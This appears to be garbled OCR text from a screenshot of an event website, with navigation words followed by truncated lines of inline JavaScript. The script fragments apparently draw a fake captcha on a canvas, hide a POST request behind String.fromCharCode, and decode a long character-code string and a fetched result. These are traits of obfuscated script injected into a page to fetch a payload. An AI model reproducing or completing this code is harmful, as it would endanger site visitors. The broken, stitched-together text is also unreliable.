
categorized
Leave a comment
kers
Sponsorship
Schedule
Venue
Alumna
cf0aa8df05eeb75ed
64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';v
x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
 re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
9,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,5
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i